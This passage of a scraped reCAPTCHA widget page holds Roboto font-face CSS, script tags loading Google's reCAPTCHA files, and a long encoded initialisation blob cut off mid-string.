  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UiGsX0YLWb9wM89pTYmfuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UiGsX0YLWb9wM89pTYmfuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UiGsX0YLWb9wM89pTYmfuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22cijCpMKtEgE/w7HCicKUwqFvVMKEw4clw6MCwr04GBxyY8KdwpxJwozCiF3Du8KaIR7Cuj3DrsK3woBFaHJ0Pz/CvcOtC8KCc8KuW8OPw7ADwrXDksOuMsOewr18DMOZPFrDljd/wrLCrcORw7kdw4bCr8KXwoMfdcKzXcKOHcKGZcOwCR/[base64]/DrRXCtsOXw5UHw6Vzw51/Rmp2PcKrPg3CisK3d8O5BHlNTQrDkGVWwrbDpUNTDMKhw4BrwoFNw508wrNuZ0hcOcOlRMOAw5ZgwqpGw47DtcKzHcKTwpdOFAYQRsKhwoljBjQSdBAzwrjDmcOdMsKiJcOJKiLClyzCs8OQHcKEOENhw7vDiMOKW8OwwrwjLcKTKH7CqMOOw5fCm3nCtRRhw7/Ch8Ohw6E6b2hoLcKeLj3CjBHCvVsBwp3DvMO5w4jDsz7DqTBRKjFXSMKpwrU9EMOJw7NBwpJYHcKfwp/DucObw4o7w4DCnxpBLz/CtcOow71fTcKvw4nDoMKTw7zCkgQvwoJtfjUrenQSw458wr13w5pkOMK1H8OXw7LDvUhLDcOXw4vDt8OTJlFkw4PCp17DlmHDrRHCg8K7ZQZgK8OORMOhw4Zfw7LCu2bClMOow7zCuMOPw500R3RKV8OJRi3Ct8OPMSgEw6sFwqHDm8OJw6HCt8O9wo/Cpzlew6/[base64]/Ch8KLwrlwEcOswrDCusK9BcK+Qh3DjsOGMQHDh0ZpMcKTwpfCv8OoV8KBS8Kmwo7CjX/DoQrDpjjCjR7Ck8OhIioAw7NGw7HDrMKfJW/DqlvCkzsgw5rCtMKOPMKSwrcEw7NxwqbChcOcbMOuFkzCrsKww47DlwvCnXLDucKjw7lwDsOKcU0Rd8KOK8KOKMKfLUYeHMKowpAVAmbChMKPacO6w58nwosMZ0tXw59LwqfDhcKgf8Krwo4Iw7/DjcKnwpHDnUokRsKgwovDr0/DicOKw5kPwot7woTCjcObw4/[base64]/JMOaw6l/[base64]/CjGwvwrPCscOpOcKWwqbCjT3DvEB1wosPw6cSwo5PwpwYw5peasOwYsKfw6PDrsK6FsKdDwnDsBcZd8OFwpTDncOhw5VtU8KeN8O4worCu8OrfUcAwrbCn3nDs8OGBMOCw5LColDCm251I8OBLT1MNcOLwqJRw74Lw5HCgMOGK3Bcw5XChi/Dg8KMczdZwqHCnz3Cq8O7wpfDu0DCqQsnEG3DiSgUJsKzwqTCgT3DisOiOADCjwYdJWwDT8KGcz7CocKkwrs1wqNiw4cPHMKkwqLCtMOlw6DDmR/[base64]/DhzrCoMOSw54Swo8pw4bDs2R2KkrDsALCgUZQFSkyfcKGwq5NTsO8woXCv8KYPsODwo/CisOeFhF4PCfDp8Oiw4crSyDDuVsSKgoWOMO7KBrCocKHw5g6ehlrYyvDoMKLM8KqN8KlwqXDucO7K2HDnUPDvBUDw7zDosOkUV/DoyY+b0zDjQgEw40cPcOMKBPDsxfDlMKAdE8TK3bCvyoqw5YmVFMKwpdzwo4URmDDmMORwpbCvHckRsKpN8KXWcOHbWwoNcK8NsKjwp4sw6zCvhVyGinCnQJpIMKmMV1UBTYKNEcmITvCl0fDrGrDvDkrwpMiw5VYdMKBNVIeCsK/w5rCmsO7w6nCn0Iyw6oRSsKZacOiZXfCvHp0w55zcE7DmAjCucO0w5TCu3hcZwfDtwBob8OVwp15PxV3f1ticFVXAH/[base64]/[base64]/[base64]/XHXDnMKGEhl/w5LCiwHChMKowpovEmzDjcOqED7CusOdEyk5TcKQYsOkw7FGXlTDpcO9w6zDnnLCoMOoeMKNZcKvOsOQZjNnJsOXwrbDrXcawocwLgzDrFDDlxvCpMKwLQ4dw5DCkcOBwrPCuMOHwro/wqoyw4kYw4powoMWwq/Dv8Kgw4NPw4FpTVHCtcKnwqwowr5Jw6ddJMOlCcKjw4jCh8OMw6ESMFbDisOew4TCoV/Dv8Kaw7jDjsOvwrwjX8OscsKwYcOTBsKtwrARRsOOayl1w7bDp0oTw6lGw7fDlSfDhsOPf8KJHj3Di8Ocw5zCj1MFwpQhPEMtw64kAcK4IMOtw4I1HA5hw5xwNx3DvlZjbsKHbBEzQ8KOw4zCtyZqYsKgXMK6QsO+dBzDqlTChsOVwoLCg8K/[base64]/[base64]/[base64]/ZMObwq7DncK4UkVEwrsRwrAmE8OMw4syPMKmw6hQbcKXwpREZcO4wowOLcKXJMO4L8KME8O2V8OiOC7CusOuw4RLwqbDvADCi23CvcKgwqQ/QHwMA1nCpcOKwqDDjA7CtMOkacKgTnIiX8KEwpoARMO5wpImHMO1woNkD8OfM8Ovw7kIIcOJIsOrwqbDmEZzw5clC2fDpBDCisKCwrbDqVAuKg3DlMOCwq4iw6vClMO7w5DDjyDCq1ERMV8FJ8OQw74oS8OAw4LCuMOYasK6TMKgwocLwrrDon/ChsKCcFcfCAvDlcK0FcOkwpbDp8KQTDHCrjPDk29Aw4DDlcO6w7Azwp3CqiPDriPDvlJPVURBKMKYWMKCTsOtw4RDwrc9dSLDikUOw75/MVPCvMOLwrZGMcKRwqgYYVxbwp1OwoZuTsOsUzPDh3YXQ8OsAgQba8KxwpVMw5rDn8OvaBXDhA7DvVbCpMOBGyDCh8O8w4fCr2bCnMODwpzDtxl0w7rChMOkFQZ6wqAYw74CDzPDkFtzHcO2wqN+wrvCpxFPwo1/[base64]/YDvDosKmbxXDtcKaDcODVzDCrcKow5HDkgoiMcOxwpXDvAUfwoR+wq7Dih4Iw7U8VH9pc8OgwqNsw54+w68QDEFZw6IxwphJb2gqNsK0w6vDmUVTw4ZACRUSbUbDj8KMw6tYR8OaNMOTBcKFJ8KgwoXCjzUxw7XCo8KKEsK/w7BILMOfSR90LAlKwoBMwpwHCsK+DwXDhSQ7d8OHw67Du8KTw6QFKizDosOadWJNL8KmwpjClsKDw5zDhsKCwqXDvcODw7fCuQFtYsK/wq1oc2YUwr/DhUTDocKEw5/DnsOiFcOMwqLCrsOgwrLCkxA/[base64]/DnsKAw7Ylw4jDiMOiwq7CrTZDwpptc1rDnsKOwpvDtcK/KDosEzEawqgNeMKrwqt6JMKXwpbDpcO4wobDt8Ktw4NRw7/DuMO4wrtSwrVHwr3CkgAQT8KyYE9swrnDgMOOwpZ3w51bw6bDgSERB8KBOMOfP2AmEW1WFH0/bAvCtwHDsgrCvsKSwr4vwp/CiMOJX3MuYCtGwp8tIsOlw7HDtcO6wr5HfsK5w6t+J8KUw5sbdMO2ZzfCucKlazbCs8O0OnF6F8OEw5p1dQlwdXzCicK0W04KN2LCn1Ytw6TCqhBNwrfDlUHDsQRmwpjCv8OzVUbCu8OIScOZw7V6VsO+w6VOw4hFw4LCv8OXwpZ2aQTDg8KcL3UcwoHCuwhyC8KXEB/DikgZZFDDlMK9ZR7Ci8Otw5sVwonCiMKDe8Onfn7DhcO0eS9RY2w8U8OoPHwFw7h9HMOKw5DCmE0mDWvCsCHCihIXEcKAwqZXP2Q0aTnCocKow69UBMKsYcK+SwZOw68JwqvDhCjCgsKLwoDDvMK/w6jCmGsTwpPDqm8Swr3Dh8KRbsKywovCs8KCdmPDh8KjdMOqIsKDw7EiP8Okdh3CssKaT2HDscKlwonChcOAFcKuwovDj3DCnMOtbsKPwoMcOCXDqsOuN8OSwql5w5Few6ooTMKyUHNwwo91w6geKcK/[base64]/DncOdwqPDq2FPMcOjwo/[base64]/DvAE8wohHB8KSw6diB8OqV8KWG8KjwrFSHW7DosOFw6JGPMOQwoxbw4zCmRV2wobDuDZEIERXEF3CnMK5w6UgwoLDpsOVw5lgw4nDsEEbw5cXfMKwYcOpcMK7wpDClsKNOxnCiBkuwpw2wr8nwpsfw7RDHsOpw6zCpSEGO8OrIELDvcKRK3/CqXhEYwrDkjfDnmDDlsK4wodKwoZ9HCjDnDM3wp7CoMKTwrxJfsOqPjXDtB/CnMKiw4k6L8OEw75PBcKzw7PDuMOzw6XDgMKXw55Zw5YXBMOhwo9Uw6DCqx5JN8Ovw4LCrS15wrHDmMO7GwpEw78kwr3CjsKrwpk/I8KxwrgywqnDsMKUKMKTA8O9w74lAATCh8Oow4h7MyXCnEnCryFNw4zChm1vwoTCt8OrK8OYCTIGw4DDg8KKOA3Dg8KvOGnDoxfDqy7DinM0UMOzIcKHAMO5w7Jnw5E3woHDgsKtwoPClBjCqMOtwrAww5fDpgbChHB1ZUgRIB/DgsOewqA5WsO3w4JNw7MRwpo0KMKbw5LCncOwXj11I8OIwodfw4/[base64]/ClMOPw5EfKsK8X8Krw680wrgpdMKUw6TCjsO0w6BfWsOUWRjClC/DlcK+eVHCi3ZvG8OQwp0swo7Ch8ONGCrCpGcLZcKMAsKfDQIlw58uH8OiJsOLTsKLwqp+wr01ZMKNw4ohClJ3w41fQMKzwppiw6NqwqTCgRprD8Oow4cYw4A/w4nCr8ORwq7CpsO2KcKzahkgw4M8YcO0wozDshbCgsKJwr7CpcKfLC7DiALCjsKmQsKBC2gbbWAIw5TCgsOxw4YDwoNKw7dMwpROAkRRNkItwpPCiUBsKMK2wqDCi8KeVSXDtMKgdU4ywq5lE8OWwrjDrcOAw6dZLUg9wq5TUMKZDT/[base64]/[base64]/w6phasOIcsOkwp9FQsKdwod4w5zCvcOgQcObw5bDvsKdFSTCmTjDuMKOw63CgsKrcGZ5NMOOBsK/wqglwqgIBVpnVDppwqvCqmvDpsKCYx7ClGXCgl1vU1nDpnMrHcOEP8O+QU7DqnfDkMO3wrskwr8mLCHCksK7w6ImBF7ChgLDrXRhH8OIw5rDgzFuw4fDmsOWPgAfw73CnsODT03CjmQlw4F+RcORUMKzw43ChVvCtcO1w7nCrsK/wo8vLMOCwq3Dqw9tw5jCkMO7VjTDgCY5R3/CiwHCr8Oqw41GFz/DsELDvsOowoo7wq/DgU/[base64]/CmQTCiSHDlsO/[base64]/[base64]/Cq8OiU8K9wr7DtkxAw5DChcOjw61JCcKqJWHCt8OnM1Erwp3CsQhZGsOvwoNJPcKvwrxVw4okw6Iiw616SsKrwrjCicKJwo/CgcKjMljCs0TDrWzDggxtwoDDozIracKRwoVqSMKMJgs2KgVKNcOcwonDvcK2w6PCrsKpWsOHSGQ/LsKdfXYRwqbDh8OTw4PDjMOawq9aw7tFJcO3woXDvD/Dkl8yw7d0w61vwqnDpFwALBdww58EwrPCoMOFaFsufcOGw5o2ND9fwqNVw4oTL318worDoHvDuVBUa8KvckfCmsOIHGhQCF3Dp8Oowq3CvyAqdsO3w6PDtz5VKUTDqxHDjXolwopxJ8Kew5TCjsK9LAkzw6bDtQ7CtRtcwrEvw4/CtGUzTRcBwrfChcK1KcKZPTnCjFLDuMKNwrTDjUofZMKFbU3DrAXCjsO9wqBDHD/Cr8KSWxseChnDlsOfw5Jlw4jClcOow4zChcKswqvCpDXCs38fOWVjw4zCrcOcMRPDgsK3wq5/wrrCmcOnwrDChMKxw73CvcK5w7bCrcKDNMOCXcKYwpPCmSd5w7HClhgBecOQEVk4CMOyw4ZTwohCw5LDssOQE0t7wrNxMcO8wppnw5DDs0LCuHrCl1k/wqLChk5xw6ZRLBbCvFPDv8OOPMOGQhIZd8KJR8OuMkPDsTnCjMKhQz7Co8Oowp3CpSwpX8K6asOsw6hzecORw5HCoR0pw7PCvcOAISXDlhzCo8K9w7rDtxnDlGkYVsKIHHvDg2LCksO4w4QiQcKYaiMUbMKJw4jDiAfDl8KSX8Oaw4PCt8Kjw5k9eh/CiUPCuw5Cw6RRwrzDksKIw5vCl8KIw4jDjgR4bMK0WXp3aGrCuycVwovCogjCjGbCpsKjwqFsw5lbKsKmWMKZHsKMw7g6WU/Cj8O3w7hracOWYTLCjMKowrrDksOgeDrCmABdZsKLw6/DhFXCvXHDmQjChsKAaMOrwo5ne8OtVBFHEsOjw5bDn8K+wrRQRUfDtsOkw57CvUDDq0DDhnsXZMO1D8O6w5PCoMKTwofCqw/DmMKWbcKcIn3Dq8KEwqdfemLDvTLCtcKYSlMrw4Z9w6AKw5YKw7PDpsOtXMOywrDDusKsBUgvwpglw6BHYsOyHldLwpJXwqHCmcOjcBp2csOVwr/Ci8OLwrPCjU8/W8OmKcKyAjInCzjCpBIlwq7DsMObw73Dn8Ksw7bDhsOpwqBxwo3CsR8KwqV/DBRWGsO8w4fDoXjCjT/[base64]/DmcKwGShzwpk+esKFZcKQECPDrVjDrMKyeMKCXsOoccOaTXtuw6krwosSw4ZbVMO3w5vCjxvDhsO/w5XCscK8w5DCm8OYw7PCrcOww6zDpklhS0ZHc8KnwqAlZnPCmg/[base64]/Cr2VKFmnDsjnCsjXCpMOqD8KuS00mLS/Cm8OJK0rDq8OiwqPDs8O7Bx4uwrjDlgbDssKiw7Nvw5U1EMKhIcK0c8KyGinDnx/DpsO1Pktqw6luwoVRwpvDo006YFICLMO0w6hmey7CjcKHY8KGHMKpw7xqw4HDlXzCr2nCignDnsKmZ8KoIHNDPhRCd8KxLsOwA8OXKGsTw6HCoHTDqcO6d8KnwrHCm8OCwppjesKiwqzCmwTCpMKVwr/Cn1R1wol4w5nCp8KZw5LCpH/CkTEBwrLChcKmw7Ifw4rDkyg4wobCuUobEMODOsONw4lOw6l7w7XCn8O1HAt2w7NOw5fCgU7Cg07Dt2LCgHoEw4VsScKhUXjDoR0cZ1k8ScKTwpfCpRF3w4fDmcOlw5bDqn5ZIXsFw6LDrHXDrnUgDhREHcKqwrw/KcK2w6zDpS0wGsO2w6vCs8KOZcO8F8OpwqEZYcO8PAU8Q8Otw6PCn8K6wq5rwoQOTXbCpQrDisKiw5HDhcOUAx55f0tFPVXDgUXCpmvDlAZ0wrnCkGvClgrCncKUw786wpscH19HesO+w7zDiBgSwrLCihZswozDrUMrw5Mqw7VRw7NdwrTCoMKQfcO/w5dHOlJfw4XCn2fCrcKUFkdgworCogwIHcKZBiA+AjEdMcOPwpzDpcKIZ8Klw4HDjQDDgwnCoyhww6fCsCDDhRfDjMO4RXV/woPDnhzDpgLCt8KdTzQHWcK0w7NRDBTDisK2w6fChsKUesOOwp81QDU/[base64]/CsiLCrsK/w7/ChcOnSsOXw756UwItwpHCmcOQw7cPw77CisKnERbDqC/[base64]/wqRVwrTDoyXDqsKROnLDmyPCqsK6w5lxIjTDsWZuwoQBw4EfNUTDrMOGw5YlNivCvMKHRnXDrGQNw6TChg3Cl07DgjsawrvCvTvDmh5hKERqwpjCsBfCmcKrWyZESMOJKXbCpsOjw6vDh3LCrcKOX09/w45Xw4hNTXXDuQnDisKWw6ULw4nDlxfDjgUkwrXDhVweNmY4wqwXwrjDlsOrw5EYw5FhYcOydiIAI1wDblXCusOyw6E/[base64]/Dhl3DlsKWw7/CtsOCwovCp8ORw44jBMKHchnCp3nDlcOZwpo+HMKrJwjCiG3DnsKVw6jDosKHexPCmcKNGQXCnWoVdMOOwrXDhMKfw6dTG1kRN37ChsKOwrsIVMKmRGPDtMKOM0nCp8KowqJDdsKhQMKJU8KNfcONwoR+w5PCoRwrw7hHwq7DnUt3wqbCozk/[base64]/w74Ew4jCk8OIEsOawoQcZsOtEcKSLmh+w7DDpwbDtMK9wp7Cp3nDuUjDlz4POgkteBcxWcKqw6Rvwp1FfWMRwqPCuyRBw7LCnmVqwowiLUjCi1NVw4fClMK/w4BCEmHComXDt8OfT8Kpwq/Dsmc+PsKgwr7Dg8KqC0QDwpbCssO+CcONwqbDtSbDgE8UdMK+wp/[base64]/FsKQwq/Cj8OGw4/ClRbCg24FPz00MHYiwrnDoxBtbSbCiF1bwqjCrsOcw6lKDMK7wozDu0YzXsKhECnDjl7CmkIAwobCmsKgADFHw4PDghPClcO7BsK7w5A9wrobw7AjX8OsHcKnw4/CrMKcD3B0w5XDg8Ksw6sTdMK6w7/CuivCvcOyw646w43DoMKuwo3CusKfw4zDgcKVw4JZw4jDgsK7YX94ZcKnwr/DrMOOw4wWJBFvwqZ0aELCuRbDiMO9w7rCjsO0f8KLTgvDmk8LwrIcw6RSwqfCtSHDjsORYDLDgWzDh8Kkw7XDgjbDlknCisKuwrtIGDHCtGEUwpNHwqFAwoIfMsODCF5cw7fCk8OTw6jCnQnDkQ3CpkXDlnjCuzEiQsKMGwQRL8K/w73DlxMKwrDCgQDDo8KZM8KCIUbDjsKtw6PCpS3DsBkkw7DCigMQElJNwqRNTMOQBMKBw4TCt0zCoUbCk8K9WMKmFS5cbAETwqXDgcKAw7DCv21bRxTDuTMKLsOjWjF7ZRnDo07Dp3wXwqQQwoo2IsKZwqtsw5UuwphMVMO/cUEySQ/[base64]/V2nCnsKhPsOewrbDpsO7eMKZw7YHM8O9w79Jw7nDssK+Uj8cwqsxw5wlwpouw6nCpcKFDsKTw5N6cwXDo3Vfw48RUCAHwrImw4vDqsOPwoDDo8Kmw7oHwr5VPXXDhsK2w5TDsD3DisKgX8KIwrXDhsO0CMKLScOiUgXCosK6U0/ChMK0OMKfQF3ChcOCcsOqw5BdfMK5w5nCqi5XwpURPTM6w4TCsz7DqcOcw67Cm8KtQFwsw5jDrcKYwqTCjErDoyd/[base64]/wpPDjcOHw4TDtmRfI8KqwqdYwp3Dq0QCw6/DvhDCkcKPwqIUwp/ChgnDnB1Dw7V6UsKDw4PCklHDvMKLwqzCs8O3w68JFcOswqITMMK1csKHSMKQwqPDlyBOw69YamtyCmoTTizDu8KdIQXDpsOwTMK0w6XCqy/CicKzeDx6N8K9WGYOc8OnbzPDnClaEcK3w4DDqMKXaU3Ct23CusKJw53CmsKhO8KEw7DCiDnCoMKdw4NuwrAAMzTCnSofwpgmwqVcCx0tw6XCjcO2H8KfaQnDqld1w5jDnsOFw6bDintqw5HDi8K7bMKYXi59U0TDp1cLPsKMwr/[base64]/w5/Cv8O+WHpLwq/Ci8KAw6HDgcOOwrPDgMKnRl7CgmM9OMKXw5HDgkENwpZxeHTDrAFQw73CncKiehTCu8KPTMOyw77Djzk4MsKfwr/CiX5mGcOawo4mwpVUw6PDvyvDrDELQsOEw6kOw7Qlw7QQbMOvXxjDu8Kow7w7WcKyaMKiMUvDjcK2BDMAw5wZw7vCucKwWADCtMOFUsK2bsK7bsKqXMKjCMOQwrHCiAtYw4lKecO4a8Kfw4p3w6h/U8OWRcKma8ORLcKtw6EgEGDCuEHDqMOgwqnDrMOycMKmw7rCtcKOw7B/MMKoLMO7w48ZwrRswpB5wqt+wobDncO3w5HDiHxyWsKpLsKvw5lUwpPCqMKlw5oEWiIDw5PDqFsuWQrCmEYyEMKEw6MPwrrCry9Ywo/DjyrDkcOTwrTDoMO/w53CpcKuwrNEX8KuOiDCscOKHMKSesKIwrQowpPDmGgxw7XDh2lOwpzDuVFPIwjDllXDsMKWwoTCtMKow6gbJAdow4PCmsKsesKTw5BuwoPCkMOMwqLDqsKMNcO7w7vCk2E6w78qdSEbw6oOdcOVYzh/wrkbwo7CqHthw7vCm8OUAiE5QjTDljDDisOYw5TCn8OywolKB1F8wqXDlh7CrMKocWR6wqbCusK7w7o5LgpSw6DCml7CpcKTwoM0ZMKeasK7wpPDjV/Ds8OYwox+wpI4IsO0woI0Y8KTw4fCn8KewpHCqGLDocKGwohgw7VVwo1NXMObw50vwqDDiRdGUx3DjcOkw6J/ZT8+wobDgjjCpMO8w591w6fCtj3DsD4/UxDDqkbDjVMoNkvDqyzCnsOCwqPCg8KXw7gZR8OhesOEw43Dkj7CoFTChRXCnhnDuVnDq8Oyw6VrwrFjw6xQZwTCgsOkwrPDocK8w4PCkFLDjcKRw5sVJ2wWwpUhwoEzdRjCqsO2w7Exw5FUGTrDj8K/S8KTaV4nwoERGUvCn8KPwqPDhcOdAFPCsAbCgMOcdcKGK8K3w63DncKjWFwRwozCmMKYU8OBFArDiULCk8Opw7EnBWXCmAnCgMOywp/DgWshdMO9w5gCw6QzwqINYUR7IRMTw57DtBpUMMKLwqpzwo5nwrDCsMKfw5bCqi8AwpwTwrhjb0kqwqhSwoFHwqnDqQ9Nw6DCkcO5w6dQKsOMQ8OKwrEJwpfCrhHDtcKSw5LDnsKjw7ApasO/w6otTcOYwo7DsMKnwoMHQsOswqg1wonDrCrCvsK9woUSOcKISiVXwqfCpMO9CcO9PARJOMO/[base64]/Dsk8UHsOXJzJ+wrPCj8KCNsKGEycRFMKlw71Ewp3DncO9R8OzcVDDr07CusKyOsKtM8Krw5gLwqPCnzM7GcKqw5wWwqFOwo9cw7p4wqUWw7nDjcKOV3rDp0J9GwfCswzCmhQPBgEcwpJwwrXDqMOswpoUeMKKb0deNsOlLMKQccO9wp9Iw5MKXsO/Gx5KwqXDh8OZw4LDhB18YE7CqDZ4IsKGSGjCp3nDtHLCiMK4YMOKw7/Cu8OVUcODbFjDjMOqwox5w4g4OMOkwo/DhCfDqsKvclIOwpU5wrvDjAXDnjvDpDdFwqxiAT3Cm8K7wpLCt8KYY8OIwpjCgXnDkDhWPgLCnj93NgBNw4LCusKeC8Onw5QKw5/CqkHChsOnRErClcOAwq7CnGYnwothwpfCon7CkMO2wq8Ewod2AwHCigfCuMKBwq8QwofChsKLwoLCtcKFAg4bw4XDtiZyeVrDpcOpTsOzMMKSw6JdfsKRDMKowow7HFF5FiF/woPDrXjCm2k7F8K7QnbDj8KECmzCtsKcFcOywpByGlHDmRxUZSbCnWlrwoh7wrHDikA3w6cpDMKwVksSH8OOw4QJwoJrWg5